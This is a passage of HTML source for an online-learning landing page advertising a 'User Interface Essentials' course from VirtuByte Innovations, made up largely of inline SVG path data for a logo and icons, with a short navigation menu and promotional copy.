z M 3920 660 h 250 v 10 h -250 z M 820 650 h 280 v 10 h -280 z M 3880 650 h 270 v 10 h -270 z M 850 640 h 290 v 10 h -290 z M 3830 640 h 290 v 10 h -290 z M 880 630 h 310 v 10 h -310 z M 3790 630 h 300 v 10 h -300 z M 900 620 h 340 v 10 h -340 z M 3740 620 h 330 v 10 h -330 z M 940 610 h 350 v 10 h -350 z M 3680 610 h 350 v 10 h -350 z M 970 600 h 380 v 10 h -380 z M 3620 600 h 380 v 10 h -380 z M 1010 590 h 410 v 10 h -410 z M 3560 590 h 400 v 10 h -400 z M 1040 580 h 450 v 10 h -450 z M 3490 580 h 440 v 10 h -440 z M 1090 570 h 480 v 10 h -480 z M 3410 570 h 470 v 10 h -470 z M 1130 560 h 530 v 10 h -530 z M 3320 560 h 520 v 10 h -520 z M 1180 550 h 580 v 10 h -580 z M 3210 550 h 580 v 10 h -580 z M 1230 540 h 660 v 10 h -660 z M 3080 540 h 650 v 10 h -650 z M 1290 530 h 770 v 10 h -770 z M 2900 530 h 780 v 10 h -780 z M 1360 520 h 2250 v 10 h -2250 z M 1430 510 h 2110 v 10 h -2110 z M 1510 500 h 1960 v 10 h -1960 z M 1600 490 h 1780 v 10 h -1780 z M 1700 480 h 1580 v 10 h -1580 z M 1820 470 h 1340 v 10 h -1340 z M 1980 460 h 1040 v 10 h -1040 z M 2220 450 h 590 v 10 h -590 z">
               </path>
              </g>
            </g>
            <text dy="76.8" text-anchor="middle" dx="50%" textlength="100%" font-weight="bold" font-size="76.8" fill="rgb(141,181,150)">
              VirtuByte
            </text>
            <text dy="501.76" text-anchor="middle" dx="50%" textlength="100%" font-weight="bold" font-size="76.8" fill="rgb(141,181,150)">
              Innovations
            </text></svg></a>
           </div>
           <div id="menu" class="menu opened">
            <a href="#contact-form-box-765">Contact Form</a> <a href="about/">About us</a> <a href="learning_process/">Explore Our Course</a> <a href="#client-testimonials-835">Customer
            Reviews</a>
           </div>
         </div>
        </div>
      </div>
     </header>
<!--\\\\\\Header\\\\\\-->

     <div class="content">
      
<!--\\\\\\Title_page\\\\\\-->

      <section id="home" class="greeting-page-281">
        <div class="title_page_holder" style="background: url('ui/artwork/gallery-3.jpg') no-repeat; background-size:cover">
         <div class="style_element">
           <h1>
            Start Your Journey in Online Learning
           </h1>
           <h3>
            Course Prelude: "User Interface Essentials - Crafting Intuitive and Engaging Designs"
           </h3>
           <p>
            Discover the convenience of online learning
           </p>
         </div>
        </div>
      </section>

<!--\\\\\\Title_page\\\\\\-->

<!--\\\\\\Advantages\\\\\\-->

      <section id="benefits-overview-047" class="benefits-overview-047">
        <div class="container">
         <div class="advantages_content">
           <h2>
            Virtual Education Unveiling Potential
           </h2>
           <div class="advantages_description">
            Transform your future with our online courses and unlock a world of dynamic knowledge and innovation. Start dreaming today and take the first step towards a brighter tomorrow. Our
            expertly designed courses empower you to achieve your goals, expand your horizons, and embrace endless possibilities. Join us now and embark on a journey of lifelong learning and
            personal development.
           </div>
           <div class="advantages_holder">
            <div class="advantage_item">
              <div class="advantage_image">
               <svg height="800px" version="1.1" viewbox="0 0 512 512" width="800px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
               <g>
                 <g>
                  <path d=
                  "M329.584,446.924h-54.048v-46.965H236.46v46.965h-54.047c-10.79,0-19.538,8.748-19.538,19.538s8.748,19.538,19.538,19.538 h147.17c10.79,0,19.538-8.748,19.538-19.538S340.374,446.924,329.584,446.924z">
                  </path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d="M292.47,335.162h-72.941H0v23.339c0,8.495,6.911,15.407,15.406,15.407h481.188c8.495,0,15.406-6.912,15.406-15.407 v-23.339H292.47z"></path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d=
                  "M496.593,26.001H15.406C6.911,26.001,0,32.912,0,41.407v267.705h36.029C38.332,189.77,136.117,93.393,255.999,93.393 c41.389,0,80.141,11.495,113.245,31.449l12.922-17.653c4.249-5.803,12.399-7.065,18.204-2.816c5.805,4.25,7.066,12.4,2.816,18.205 l-12.456,17.015c50.802,39.466,83.911,100.668,85.239,169.519h36.029V41.407C511.999,32.912,505.088,26.001,496.593,26.001z">
                  </path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d=
                  "M366.263,295.11c-4.593-27.761-19.035-51.599-39.406-68.26l-38.799,53.002c6.403,5.458,11.407,12.507,14.38,20.539h65.959 C367.335,298.859,366.587,297.072,366.263,295.11z">
                  </path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d=
                  "M255.999,201.658c-32.011,0-61.097,13.363-81.586,35.216c-0.095,0.142-0.177,0.288-0.279,0.427 c-0.675,0.927-1.452,1.731-2.3,2.424c-13.291,15.196-22.584,34.139-26.099,55.384c-0.324,1.962-1.072,3.749-2.133,5.282h65.959 c6.985-18.876,25.165-32.369,46.437-32.369c2.709,0,5.365,0.228,7.957,0.649l40.899-55.872 C290.05,205.643,273.461,201.658,255.999,201.658z">
                  </path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d=
                  "M449.543,300.392c-3.773-56.674-32-106.762-74.193-139.786l-33.2,45.354c1.144,0.918,2.29,1.833,3.406,2.789 c24.662,21.129,41.143,50.289,46.407,82.109c0.574,3.474-0.281,6.853-2.137,9.534H449.543z">
                  </path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d=
                  "M120.036,290.857c3.527-21.322,12.113-41.437,24.801-58.754l-45.292-32.935c-0.048-0.035-0.09-0.076-0.137-0.111 c-21.09,28.8-34.44,63.607-36.951,101.335h59.716C120.317,297.709,119.462,294.331,120.036,290.857z">
                  </path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d=
                  "M116.211,179.075l46.008,33.456c1.382-1.286,2.787-2.552,4.225-3.784c21.626-18.526,48.411-29.822,76.531-32.504v-56.356 C193.313,123.196,148.71,145.272,116.211,179.075z"></path>
                 </g>
               </g>
               <g>
                 <g>
                  <path d="M269.025,119.889v56.356c17.997,1.714,35.447,6.95,51.345,15.364l33.421-45.656 C328.59,131.182,299.777,121.938,269.025,119.889z"></path>
                 </g>
               </g></svg>
              </div>
              <h4>
               Optimize study time efficiency
              </h4>
            </div>
            <div class="advantage_item">
              <div class="advantage_image">
               <svg height="512pt" preserveaspectratio="xMidYMid meet" version="1.0" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
               <g transform="translate(0.000000,512) scale(0.100000,-0.100000)">
                 <path d=
                 "M 2330 5120 h 460 v 10 h -460 z M 2240 5110 h 650 v 10 h -650 z M 2170 5100 h 790 v 10 h -790 z M 2110 5090 h 910 v 10 h -910 z M 2050 5080 h 1020 v 10 h -1020 z M 2010 5070 h 1110 v 10 h -1110 z M 1960 5060 h 1200 v 10 h -1200 z M 1920 5050 h 1280 v 10 h -1280 z M 1880 5040 h 1360 v 10 h -1360 z M 1850 5030 h 1420 v 10 h -1420 z M 1810 5020 h 1500 v 10 h -1500 z M 1780 5010 h 1560 v 10 h -1560 z M 1750 5000 h 1620 v 10 h -1620 z M 1720 4990 h 1680 v 10 h -1680 z M 1690 4980 h 1740 v 10 h -1740 z M 1660 4970 h 1800 v 10 h -1800 z M 1640 4960 h 1840 v 10 h -1840 z M 1610 4950 h 1900 v 10 h -1900 z M 1590 4940 h 1940 v 10 h -1940 z M 1560 4930 h 2000 v 10 h -2000 z M 1540 4920 h 2040 v 10 h -2040 z M 1520 4910 h 2080 v 10 h -2080 z M 1500 4900 h 2130 v 10 h -2130 z M 1470 4890 h 2180 v 10 h -2180 z M 1450 4880 h 2220 v 10 h -2220 z M 1430 4870 h 2260 v 10 h -2260 z M 1410 4860 h 2300 v 10 h -2300 z M 1390 4850 h 1100 v 10 h -1100 z M 2630 4850 h 1100 v 10 h -1100 z M 1370 4840 h 960 v 10 h -960 z M 2790 4840 h 960 v 10 h -960 z M 1350 4830 h 900 v 10 h -900 z M 2870 4830 h 900 v 10 h -900 z M 1330 4820 h 860 v 10 h -860 z M 2940 4820 h 850 v 10 h -850 z M 1320 4810 h 810 v 10 h -810 z M 2990 4810 h 810 v 10 h -810 z M 1300 4800 h 780 v 10 h -780 z M 3040 4800 h 780 v 10 h -780 z M 1280 4790 h 760 v 10 h -760 z M 3080 4790 h 760 v 10 h -760 z M 1260 4780 h 730 v 10 h -730 z M 3130 4780 h 730 v 10 h -730 z M 1250 4770 h 710 v 10 h -710 z M 3160 4770 h 710 v 10 h -710 z M 1230 4760 h 690 v 10 h -690 z M 3200 4760 h 690 v 10 h -690 z M 1210 4750 h 680 v 10 h -680 z M 3230 4750 h 680 v 10 h -680 z M 1200 4740 h 660 v 10 h -660 z M 3260 4740 h 660 v 10 h -660 z M 1180 4730 h 650 v 10 h -650 z M 3290 4730 h 650 v 10 h -650 z M 1170 4720 h 630 v 10 h -630 z M 3320 4720 h 630 v 10 h -630 z M 1150 4710 h 620 v 10 h -620 z M 3350 4710 h 620 v 10 h -620 z M 1130 4700 h 610 v 10 h -610 z M 3380 4700 h 610 v 10 h -610 z M 1120 4690 h 600 v 10 h -600 z M 3400 4690 h 600 v 10 h -600 z M 1110 4680 h 580 v 10 h -580 z M 3430 4680 h 580 v 10 h -580 z M 1090 4670 h 580 v 10 h -580 z M 3450 4670 h 580 v 10 h -580 z M 1080 4660 h 570 v 10 h -570 z M 3470 4660 h 570 v 10 h -570 z M 1060 4650 h 560 v 10 h -560 z M 3500 4650 h 560 v 10 h -560 z M 1050 4640 h 550 v 10 h -550 z M 3520 4640 h 550 v 10 h -550 z M 1040 4630 h 540 v 10 h -540 z M 3540 4630 h 540 v 10 h -540 z M 1020 4620 h 540 v 10 h -540 z M 3560 4620 h 540 v 10 h -540 z M 1010 4610 h 530 v 10 h -530 z M 3580 4610 h 530 v 10 h -530 z M 1000 4600 h 520 v 10 h -520 z M 3600 4600 h 520 v 10 h -520 z M 980 4590 h 520 v 10 h -520 z M 3620 4590 h 520 v 10 h -520 z M 970 4580 h 510 v 10 h -510 z M 3640 4580 h 510 v 10 h -510 z M 960 4570 h 500 v 10 h -500 z M 3660 4570 h 500 v 10 h -500 z M 940 4560 h 510 v 10 h -510 z M 3670 4560 h 510 v 10 h -510 z M 930 4550 h 500 v 10 h -500 z M 3690 4550 h 500 v 10 h -500 z M 920 4540 h 490 v 10 h -490 z M 3710 4540 h 490 v 10 h -490 z M 910 4530 h 480 v 10 h -480 z M 3730 4530 h 480 v 10 h -480 z M 900 4520 h 480 v 10 h -480 z M 3740 4520 h 480 v 10 h -480 z M 880 4510 h 480 v 10 h -480 z M 3760 4510 h 470 v 10 h -470 z M 870 4500 h 480 v 10 h -480 z M 3780 4500 h 470 v 10 h -470 z M 860 4490 h 470 v 10 h -470 z M 3790 4490 h 470 v 10 h -470 z M 850 4480 h 460 v 10 h -460 z M 3810 4480 h 460 v 10 h -460 z M 840 4470 h 460 v 10 h -460 z M 3820 4470 h 460 v 10 h -460 z M 830 4460 h 450 v 10 h -450 z M 3840 4460 h 450 v 10 h -450 z M 820 4450 h 450 v 10 h -450 z M 3850 4450 h 450 v 10 h -450 z M 810 4440 h 440 v 10 h -440 z M 3870 4440 h 440 v 10 h -440 z M 800 4430 h 440 v 10 h -440 z M 3880 4430 h 440 v 10 h -440 z M 790 4420 h 440 v 10 h -440 z M 3890 4420 h 440 v 10 h -440 z M 770 4410 h 440 v 10 h -440 z M 3910 4410 h 430 v 10 h -430 z M 760 4400 h 440 v 10 h -440 z M 3920 4400 h 430 v 10 h -430 z M 750 4390 h 440 v 10 h -440 z M 3930 4390 h 430 v 10 h -430 z M 740 4380 h 430 v 10 h -430 z M 3950 4380 h 430 v 10 h -430 z M 730 4370 h 430 v 10 h -430 z M 3960 4370 h 420 v 10 h -420 z M 720 4360 h 430 v 10 h -430 z M 3970 4360 h 420 v 10 h -420 z M 710 4350 h 420 v 10 h -420 z M 3990 4350 h 410 v 10 h -410 z M 700 4340 h 420 v 10 h -420 z M 4000 4340 h 410 v 10 h -410 z M 700 4330 h 410 v 10 h -410 z M 4010 4330 h 410 v 10 h -410 z M 690 4320 h 410 v 10 h -410 z M 4020 4320 h 410 v 10 h -410 z M 680 4310 h 410 v 10 h -410 z M 4030 4310 h 410 v 10 h -410 z M 670 4300 h 400 v 10 h -400 z M 4050 4300 h 400 v 10 h -400 z M 660 4290 h 400 v 10 h -400 z M 4060 4290 h 400 v 10 h -400 z M 650 4280 h 400 v 10 h -400 z M 4070 4280 h 400 v 10 h -400 z M 640 4270 h 400 v 10 h -400 z M 4080 4270 h 400 v 10 h -400 z M 630 4260 h 400 v 10 h -400 z M 4090 4260 h 400 v 10 h -400 z M 620 4250 h 400 v 10 h -400 z M 4100 4250 h 400 v 10 h -400 z M 610 4240 h 400 v 10 h -400 z M 4110 4240 h 390 v 10 h -390 z M 610 4230 h 390 v 10 h -390 z M 4120 4230 h 390 v 10 h -390 z M 600 4220 h 390 v 10 h -390 z M 4130 4220 h 390 v 10 h -390 z M 590 4210 h 390 v 10 h -390 z M 4140 4210 h 390 v 10 h -390 z M 580 4200 h 380 v 10 h -380 z M 4160 4200 h 380 v 10 h -380 z M 570 4190 h 380 v 10 h -380 z M 4170 4190 h 380 v 10 h -380 z M 560 4180 h 380 v 10 h -380 z M 4180 4180 h 370 v 10 h -370 z M 560 4170 h 370 v 10 h -370 z M 4190 4170 h 370 v 10 h -370 z M 550 4160 h 370 v 10 h -370 z M 4200 4160 h 370 v 10 h -370 z M 540 4150 h 380 v 10 h -380 z M 4200 4150 h 380 v 10 h -380 z M 530 4140 h 380 v 10 h -380 z M 4210 4140 h 380 v 10 h -380 z M 520 4130 h 380 v 10 h -380 z M 4220 4130 h 370 v 10 h -370 z M 520 4120 h 370 v 10 h -370 z M 4230 4120 h 370 v 10 h -370 z M 510 4110 h 370 v 10 h -370 z M 4240 4110 h 370 v 10 h -370 z M 500 4100 h 370 v 10 h -370 z M 4250 4100 h 370 v 10 h -370 z M 490 4090 h 370 v 10 h -370 z M 4260 4090 h 360 v 10 h -360 z M 490 4080 h 360 v 10 h -360 z M 4270 4080 h 360 v 10 h -360 z M 480 4070 h 360 v 10 h -360 z M 4280 4070 h 360 v 10 h -360 z M 470 4060 h 360 v 10 h -360 z M 4290 4060 h 360 v 10 h -360 z M 470 4050 h 350 v 10 h -350 z M 4300 4050 h 350 v 10 h -350 z M 460 4040 h 360 v 10 h -360 z M 4300 4040 h 360 v 10 h -360 z M 450 4030 h 360 v 10 h -360 z M 4310 4030 h 360 v 10 h -360 z M 450 4020 h 350 v 10 h -350 z M 4320 4020 h 350 v 10 h -350 z M 440 4010 h 350 v 10 h -350 z M 4330 4010 h 350 v 10 h -350 z M 430 4000 h 350 v 10 h -350 z M 4340 4000 h 350 v 10 h -350 z M 420 3990 h 350 v 10 h -350 z M 4350 3990 h 340 v 10 h -340 z M 420 3980 h 350 v 10 h -350 z M 4350 3980 h 350 v 10 h -350 z M 410 3970 h 350 v 10 h -350 z M 4360 3970 h 350 v 10 h -350 z M 400 3960 h 350 v 10 h -350 z M 2520 3960 h 100 v 10 h -100 z M 4370 3960 h 340 v 10 h -340 z M 400 3950 h 340 v 10 h -340 z M 2490 3950 h 150 v 10 h -150 z M 4380 3950 h 340 v 10 h -340 z M 390 3940 h 350 v 10 h -350 z M 2470 3940 h 190 v 10 h -190 z M 4380 3940 h 350 v 10 h -350 z M 390 3930 h 340 v 10 h -340 z M 2460 3930 h 220 v 10 h -220 z M 4390 3930 h 340 v 10 h -340 z M 380 3920 h 340 v 10 h -340 z M 2440 3920 h 250 v 10 h -250 z M 4400 3920 h 340 v 10 h -340 z M 370 3910 h 340 v 10 h -340 z M 2430 3910 h 270 v 10 h -270 z M 4410 3910 h 340 v 10 h -340 z M 370 3900 h 340 v 10 h -340 z M 2430 3900 h 280 v 10 h -280 z M 4410 3900 h 340 v 10 h -340 z M 360 3890 h 340 v 10 h -340 z M 2420 3890 h 300 v 10 h -300 z M 4420 3890 h 340 v 10 h -340 z M 360 3880 h 330 v 10 h -330 z M 2410 3880 h 310 v 10 h -310 z M 4430 3880 h 330 v 10 h -330 z M 350 3870 h 330 v 10 h -330 z M 2410 3870 h 320 v 10 h -320 z M 4440 3870 h 330 v 10 h -330 z M 340 3860 h 340 v 10 h -340 z M 2400 3860 h 330 v 10 h -330 z M 4440 3860 h 340 v 10 h -340 z M 340 3850 h 330 v 10 h -330 z M 2400 3850 h 340 v 10 h -340 z M 4450 3850 h 330 v 10 h -330 z M 330 3840 h 330 v 10 h -330 z M 2390 3840 h 350 v 10 h -350 z M 4460 3840 h 330 v 10 h -330 z M 330 3830 h 330 v 10 h -330 z M 2390 3830 h 360 v 10 h -360 z M 4460 3830 h 330 v 10 h -330 z M 320 3820 h 330 v 10 h -330 z M 2380 3820 h 370 v 10 h -370 z M 4470 3820 h 330 v 10 h -330 z M 310 3810 h 330 v 10 h -330 z M 2380 3810 h 380 v 10 h -380 z M 4480 3810 h 320 v 10 h -320 z M 310 3800 h 330 v 10 h -330 z M 2370 3800 h 390 v 10 h -390 z M 4480 3800 h 330 v 10 h -330 z M 300 3790 h 330 v 10 h -330 z M 2370 3790 h 390 v 10 h -390 z M 4490 3790 h 320 v 10 h -320 z M 300 3780 h 330 v 10 h -330 z M 2360 3780 h 410 v 10 h -410 z M 4490 3780 h 330 v 10 h -330 z M 290 3770 h 330 v 10 h -330 z M 2350 3770 h 420 v 10 h -420 z M 4500 3770 h 330 v 10 h -330 z M 290 3760 h 320 v 10 h -320 z M 2350 3760 h 430 v 10 h -430 z M 4510 3760 h 320 v 10 h -320 z M 280 3750 h 330 v 10 h -330 z M 2340 3750 h 440 v 10 h -440 z M 4510 3750 h 330 v 10 h -330 z M 280 3740 h 320 v 10 h -320 z M 2340 3740 h 450 v 10 h -450 z M 4520 3740 h 320 v 10 h -320 z M 270 3730 h 320 v 10 h -320 z M 2330 3730 h 460 v 10 h -460 z M 4530 3730 h 320 v 10 h -320 z M 270 3720 h 320 v 10 h -320 z M 2330 3720 h 470 v 10 h -470 z M 4530 3720 h 320 v 10 h -320 z M 260 3710 h 320 v 10 h -320 z M 2320 3710 h 480 v 10 h -480 z M 4540 3710 h 320 v 10 h -320 z M 260 3700 h 320 v 10 h -320 z M 2320 3700 h 490 v 10 h -490 z M 4540 3700 h 320 v 10 h -320 z M 250 3690 h 320 v 10 h -320 z M 2310 3690 h 500 v 10 h -500 z M 4550 3690 h 320 v 10 h -320 z M 250 3680 h 320 v 10 h -320 z M 2310 3680 h 510 v 10 h -510 z M 4550 3680 h 320 v 10 h -320 z M 240 3670 h 320 v 10 h -320 z M 2300 3670 h 520 v 10 h -520 z M 4560 3670 h 320 v 10 h -320 z M 240 3660 h 310 v 10 h -310 z M 2300 3660 h 520 v 10 h -520 z M 4570 3660 h 310 v 10 h -310 z M 230 3650 h 320 v 10 h -320 z M 2290 3650 h 540 v 10 h -540 z M 4570 3650 h 320 v 10 h -320 z M 230 3640 h 310 v 10 h -310 z M 2290 3640 h 540 v 10 h -540 z M 4580 3640 h 310 v 10 h -310 z M 220 3630 h 320 v 10 h -320 z M 2280 3630 h 560 v 10 h -560 z M 4580 3630 h 310 v 10 h -310 z M 220 3620 h 310 v 10 h -310 z M 2280 3620 h 560 v 10 h -560 z M 4590 3620 h 310 v 10 h -310 z M 220 3610 h 310 v 10 h -310 z M 2270 3610 h 580 v 10 h -580 z M 4590 3610 h 310 v 10 h -310 z M 210 3600 h 310 v 10 h -310 z M 2270 3600 h 580 v 10 h -580 z M 4600 3600 h 310 v 10 h -310 z M 210 3590 h 310 v 10 h -310 z M 2260 3590 h 600 v 10 h -600 z M 4600 3590 h 310 v 10 h -310 z M 200 3580 h 310 v 10 h -310 z M 2260 3580 h 600 v 10 h -600 z M 4610 3580 h 310 v 10 h -310 z M 200 3570 h 310 v 10 h -310 z M 2250 3570 h 620 v 10 h -620 z M 4610 3570 h 310 v 10 h -310 z M 190 3560 h 310 v 10 h -310 z M 2250 3560 h 620 v 10 h -620 z M 4620 3560 h 310 v 10 h -310 z M 190 3550 h 310 v 10 h -310 z M 2240 3550 h 640 v 10 h -640 z M 4620 3550 h 310 v 10 h -310 z M 190 3540 h 300 v 10 h -300 z M 2230 3540 h 650 v 10 h -650 z M 4630 3540 h 300 v 10 h -300 z M 180 3530 h 310 v 10 h -310 z M 2230 3530 h 660 v 10 h -660 z M 4630 3530 h 310 v 10 h -310 z M 180 3520 h 300 v 10 h -300 z M 2220 3520 h 670 v 10 h -670 z M 4640 3520 h 300 v 10 h -300 z M 170 3510 h 310 v 10 h -310 z M 2220 3510 h 670 v 10 h -670 z M 4640 3510 h 310 v 10 h -310 z M 170 3500 h 300 v 10 h -300 z M 2210 3500 h 690 v 10 h -690 z M 4650 3500 h 300 v 10 h -300 z M 170 3490 h 300 v 10 h -300 z M 2210 3490 h 690 v 10 h -690 z M 4650 3490 h 300 v 10 h -300 z M 160 3480 h 310 v 10 h -310 z M 2200 3480 h 710 v 10 h -710 z M 4650 3480 h 310 v 10 h -310 z M 160 3470 h 300 v 10 h -300 z M 2200 3470 h 710 v 10 h -710 z M 4660 3470 h 300 v 10 h -300 z M 150 3460 h 310 v 10 h -310 z M 2190 3460 h 730 v 10 h -730 z M 4660 3460 h 300 v 10 h -300 z M 150 3450 h 300 v 10 h -300 z M 2190 3450 h 730 v 10 h -730 z M 4670 3450 h 300 v 10 h -300 z M 150 3440 h 300 v 10 h -300 z M 2180 3440 h 750 v 10 h -750 z M 4670 3440 h 300 v 10 h -300 z M 140 3430 h 300 v 10 h -300 z M 2180 3430 h 750 v 10 h -750 z M 4680 3430 h 300 v 10 h -300 z M 140 3420 h 300 v 10 h -300 z M 2170 3420 h 770 v 10 h -770 z M 4680 3420 h 300 v 10 h -300 z M 140 3410 h 300 v 10 h -300 z M 2170 3410 h 770 v 10 h -770 z M 4680 3410 h 300 v 10 h -300 z M 130 3400 h 300 v 10 h -300 z M 2160 3400 h 790 v 10 h -790 z M 4690 3400 h 300 v 10 h -300 z M 130 3390 h 300 v 10 h -300 z M 2160 3390 h 790 v 10 h -790 z M 4690 3390 h 300 v 10 h -300 z M 130 3380 h 290 v 10 h -290 z M 2150 3380 h 800 v 10 h -800 z M 4700 3380 h 290 v 10 h -290 z M 120 3370 h 300 v 10 h -300 z M 2090 3370 h 930 v 10 h -930 z M 4700 3370 h 300 v 10 h -300 z M 120 3360 h 300 v 10 h -300 z M 2020 3360 h 1080 v 10 h -1080 z M 4700 3360 h 300 v 10 h -300 z M 120 3350 h 290 v 10 h -290 z M 1950 3350 h 1220 v 10 h -1220 z M 4710 3350 h 290 v 10 h -290 z M 110 3340 h 300 v 10 h -300 z M 1880 3340 h 1360 v 10 h -1360 z M 4710 3340 h 300 v 10 h -300 z M 110 3330 h 300 v 10 h -300 z M 1810 3330 h 1500 v 10 h -1500 z M 4710 3330 h 300 v 10 h -300 z M 110 3320 h 290 v 10 h -290 z M 1740 3320 h 1640 v 10 h -1640 z M 4720 3320 h 290 v 10 h -290 z M 100 3310 h 300 v 10 h -300 z M 1680 3310 h 1770 v 10 h -1770 z M 4720 3310 h 300 v 10 h -300 z M 100 3300 h 300 v 10 h -300 z M 1610 3300 h 1900 v 10 h -1900 z M 4720 3300 h 300 v 10 h -300 z M 100 3290 h 290 v 10 h -290 z M 1570 3290 h 1980 v 10 h -1980 z M 4730 3290 h 290 v 10 h -290 z M 90 3280 h 300 v 10 h -300 z M 1550 3280 h 2020 v 10 h -2020 z M 4730 3280 h 290 v 10 h -290 z M 90 3270 h 300 v 10 h -300 z M 1530 3270 h 2060 v 10 h -2060 z M 4730 3270 h 300 v 10 h -300 z M 90 3260 h 290 v 10 h -290 z M 1520 3260 h 2080 v 10 h -2080 z M 4740 3260 h 290 v 10 h -290 z M 90 3250 h 290 v 10 h -290 z M 1510 3250 h 2100 v 10 h -2100 z M 4740 3250 h 290 v 10 h -290 z M 80 3240 h 300 v 10 h -300 z M 1500 3240 h 2120 v 10 h -2120 z M 4740 3240 h 300 v 10 h -300 z M 80 3230 h 290 v 10 h -290 z M 1490 3230 h 2140 v 10 h -2140 z M 4750 3230 h 290 v 10 h -290 z M 80 3220 h 290 v 10 h -290 z M 1490 3220 h 2140 v 10 h -2140 z M 4750 3220 h 290 v 10 h -290 z M 80 3210 h 290 v 10 h -290 z M 1480 3210 h 2160 v 10 h -2160 z M 4750 3210 h 290 v 10 h -290 z M 70 3200 h 290 v 10 h -290 z M 1480 3200 h 2160 v 10 h -2160 z M 4760 3200 h 290 v 10 h -290 z M 70 3190 h 290 v 10 h -290 z M 1470 3190 h 2180 v 10 h -2180 z M 4760 3190 h 290 v 10 h -290 z M 70 3180 h 290 v 10 h -290 z M 1470 3180 h 2180 v 10 h -2180 z M 4760 3180 h 290 v 10 h -290 z M 70 3170 h 290 v 10 h -290 z M 1470 3170 h 2180 v 10 h -2180 z M 4760 3170 h 290 v 10 h -290 z M 60 3160 h 290 v 10 h -290 z M 1460 3160 h 2200 v 10 h -2200 z M 4770 3160 h 290 v 10 h -290 z M 60 3150 h 290 v 10 h -290 z M 1460 3150 h 2200 v 10 h -2200 z M 4770 3150 h 290 v 10 h -290 z M 60 3140 h 290 v 10 h -290 z M 1460 3140 h 2200 v 10 h -2200 z M 4770 3140 h 290 v 10 h -290 z M 60 3130 h 280 v 10 h -280 z M 1460 3130 h 2200 v 10 h -2200 z M 4780 3130 h 280 v 10 h -280 z M 50 3120 h 290 v 10 h -290 z M 1460 3120 h 2200 v 10 h -2200 z M 4780 3120 h 280 v 10 h -280 z M 50 3110 h 290 v 10 h -290 z M 1460 3110 h 2200 v 10 h -2200 z M 4780 3110 h 290 v 10 h -290 z M 50 3100 h 290 v 10 h -290 z M 1460 3100 h 2200 v 10 h -2200 z M 4780 3100 h 290 v 10 h -290 z M 50 3090 h 290 v 10 h -290 z M 1460 3090 h 2200 v 10 h -2200 z M 4780 3090 h 290 v 10 h -290 z M 50 3080 h 280 v 10 h -280 z M 1470 3080 h 2180 v 10 h -2180 z M 4790 3080 h 280 v 10 h -280 z M 40 3070 h 290 v 10 h -290 z M 1470 3070 h 2180 v 10 h -2180 z M 4790 3070 h 280 v 10 h -280 z M 40 3060 h 290 v 10 h -290 z M 1470 3060 h 2180 v 10 h -2180 z M 4790 3060 h 290 v 10 h -290 z M 40 3050 h 290 v 10 h -290 z M 1480 3050 h 2160 v 10 h -2160 z M 4790 3050 h 290 v 10 h -290 z M 40 3040 h 280 v 10 h -280 z M 1480 3040 h 2160 v 10 h -2160 z M 4800 3040 h 280 v 10 h -280 z M 40 3030 h 280 v 10 h -280 z M 1490 3030 h 2140 v 10 h -2140 z M 4800 3030 h 280 v 10 h -280 z M 30 3020 h 290 v 10 h -290 z M 1490 3020 h 2140 v 10 h -2140 z M 4800 3020 h 280 v 10 h -280 z M 30 3010 h 290 v 10 h -290 z M 1500 3010 h 2120 v 10 h -2120 z M 4800 3010 h 290 v 10 h -290 z M 30 3000 h 290 v 10 h -290 z M 1510 3000 h 2100 v 10 h -2100 z M 4800 3000 h 290 v 10 h -290 z M 30 2990 h 280 v 10 h -280 z M 1520 2990 h 2080 v 10 h -2080 z M 4810 2990 h 280 v 10 h -280 z M 30 2980 h 280 v 10 h -280 z M 1530 2980 h 2060 v 10 h -2060 z M 4810 2980 h 280 v 10 h -280 z M 30 2970 h 280 v 10 h -280 z M 1540 2970 h 2040 v 10 h -2040 z M 4810 2970 h 280 v 10 h -280 z M 20 2960 h 290 v 10 h -290 z M 1550 2960 h 2020 v 10 h -2020 z M 4810 2960 h 280 v 10 h -280 z M 20 2950 h 290 v 10 h -290 z M 1560 2950 h 2000 v 10 h -2000 z M 4810 2950 h 290 v 10 h -290 z M 20 2940 h 290 v 10 h -290 z M 1570 2940 h 1980 v 10 h -1980 z M 4810 2940 h 290 v 10 h -290 z M 20 2930 h 280 v 10 h -280 z M 1580 2930 h 1960 v 10 h -1960 z M 4820 2930 h 280 v 10 h -280 z M 20 2920 h 280 v 10 h -280 z M 1590 2920 h 1940 v 10 h -1940 z M 4820 2920 h 280 v 10 h -280 z M 20 2910 h 280 v 10 h -280 z M 1600 2910 h 1910 v 10 h -1910 z M 4820 2910 h 280 v 10 h -280 z M 20 2900 h 280 v 10 h -280 z M 1610 2900 h 1890 v 10 h -1890 z M 4820 2900 h 280 v 10 h -280 z M 10 2890 h 290 v 10 h -290 z M 1620 2890 h 1870 v 10 h -1870 z M 4820 2890 h 280 v 10 h -280 z M 10 2880 h 290 v 10 h -290 z M 1630 2880 h 1850 v 10 h -1850 z M 4820 2880 h 290 v 10 h -290 z M 10 2870 h 280 v 10 h -280 z M 1640 2870 h 1830 v 10 h -1830 z M 4830 2870 h 280 v 10 h -280 z M 10 2860 h 280 v 10 h -280 z M 1650 2860 h 1810 v 10 h -1810 z M 4830 2860 h 280 v 10 h -280 z M 10 2850 h 280 v 10 h -280 z M 1660 2850 h 1790 v 10 h -1790 z M 4830 2850 h 280 v 10 h -280 z M 10 2840 h 280 v 10 h -280 z M 1670 2840 h 1770 v 10 h -1770 z M 4830 2840 h 280 v 10 h -280 z M 10 2830 h 280 v 10 h -280 z M 1680 2830 h 1750 v 10 h -1750 z M 4830 2830 h 280 v 10 h -280 z M 10 2820 h 280 v 10 h -280 z M 1690 2820 h 1730 v 10 h -1730 z M 4830 2820 h 280 v 10 h -280 z M 10 2810 h 280 v 10 h -280 z M 1700 2810 h 1710 v 10 h -1710 z M 4830 2810 h 280 v 10 h -280 z M 0 2800 h 290 v 10 h -290 z M 1710 2800 h 1690 v 10 h -1690 z M 4830 2800 h 280 v 10 h -280 z M 0 2790 h 280 v 10 h -280 z M 1720 2790 h 1670 v 10 h -1670 z M 4840 2790 h 270 v 10 h -270 z M 0 